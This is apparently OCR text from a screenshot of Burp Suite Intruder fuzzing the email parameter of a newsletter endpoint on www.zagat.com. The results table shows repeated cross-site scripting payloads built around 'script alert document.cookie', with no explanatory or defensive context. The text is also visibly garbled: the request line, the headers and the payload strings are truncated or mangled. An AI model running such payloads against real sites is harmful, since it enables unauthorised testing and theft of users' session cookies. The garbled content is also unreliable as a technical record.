 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see
help for full details.
Attack type: Sniper
GET
/newsletters/process?em
RpDmAEbF1sCHV§df§gMoASU
Host: www.zagat.com
User-Agent: Mozilla/5.0
Accept: text/html,appli
Accept-Language: en-US,
Accept-Encoding: gzip,
Connection: keep-alive
Intruder attack 13
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length -</... sent to
1057 wQ 200 31991 a-script-alert-document.cookie-</script>@a.c
0 200 31991 a-script-alert-document.cookie--/script>@a.co
1 AA 200 31991 a-script-alert-document.cookie-L/script>@a.c
2 BA 200 31991 a-script-alert-document.cookie-M/script>@a.
3 CA 200 31991 a-script-alert-document.cookie-N/script>@a.c
4 DA 200 31991 a-script-alert-document.cookie-O/script>@a.c
5 EA 200 31991 a-script-alert-document.cookie-H/script>@a.c
6 FA 200 31991 a-script-alert-document.cookie-I/script>@a.co
7 GA 200 31991 a-script-alert-document.cookie-J/script>@a.co
8 HA 200 31991 a-script-alert-document.cookie-K/script>@a.c
9 IA 200 31991 a-script-alert-document.cookie-D/script>@a.c
10 JA 200 31991 a-script-alert-document.cookie-E/script>@a.c
11 KA 200 31991 a-script-alert-document.cookie-F/script>@a.c